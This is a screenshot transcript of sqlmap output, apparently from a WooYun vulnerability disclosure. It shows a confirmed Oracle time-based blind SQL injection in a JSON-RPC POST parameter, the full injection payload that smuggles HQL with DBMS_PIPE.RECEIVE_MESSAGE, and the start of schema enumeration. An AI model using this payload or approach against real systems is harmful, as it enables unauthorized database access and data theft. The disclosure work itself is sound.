 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 6.txt --tables
[08:53:51] [INFO] parsing HTTP request from '6.txt'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[08:53:54] [INFO] resuming back-end DBMS 'oracle'
[08:53:54] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: JSON #7* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: {"id": 7, "method": "BH.handle", "params": [[{"map": {"psMap": {"ma
p": {"hql": "FROM dao.hb.CeUser AS user WHERE user.userid='wooyun' AND 7600=DBMS
_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(88)||CHR(90)||CHR(87),5)", "method": "C"}, "j
avaClass": "java.util.HashMap"}, "SN": null}, "javaClass": "java.util.HashMap"}]
]}
---
[08:53:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.2.4
back-end DBMS: Oracle
[08:53:56] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[08:53:56] [INFO] fetching database (schema) names
[08:53:56] [INFO] fetching number of databases
www.wooyun.org